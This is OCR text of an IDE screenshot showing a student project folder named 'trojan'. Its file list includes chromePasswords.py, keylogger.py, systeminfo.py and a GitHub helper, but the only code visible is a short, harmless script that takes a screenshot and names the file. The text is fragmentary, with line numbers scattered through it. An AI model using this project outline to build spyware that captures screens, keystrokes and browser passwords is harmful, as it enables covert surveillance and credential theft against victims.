 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project github_test2.py screenshot.py localdata_dir.py github_helper.py config.txt keylogger.py testTime.py toinstallwithpip.txt systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
1 import pyautogui
2 from datetime import datetime
3 import os
4 from github_helper import GithubHelper
5 from localdata_dir import create_dir
6
7
1 usage
8 def take_screenshot():
9 screenshot = pyautogui.screenshot()
10 return screenshot
11
12
13 # while True:
14
15 # screenshot details
16 folder_path = create_dir()
17 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
18 file_path = f"{folder_path}\\{screenshot_name}"
1 2
take_screenshot()
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Waiting for process detach CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
13:16
27/05/2023